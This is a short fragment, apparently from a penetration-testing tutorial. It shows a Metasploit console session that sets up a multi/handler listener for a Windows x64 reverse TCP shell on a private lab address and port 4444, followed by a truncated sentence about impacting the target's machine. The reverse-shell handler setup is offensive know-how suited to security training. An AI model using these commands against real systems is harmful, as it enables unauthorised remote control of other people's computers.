 =[ metasploit v4.14.17-dev ]
+ -- --=[ 1651 exploits - 946 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf exploit(handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Starting the payload handler...
will see two different ways to impact successfully on target's machine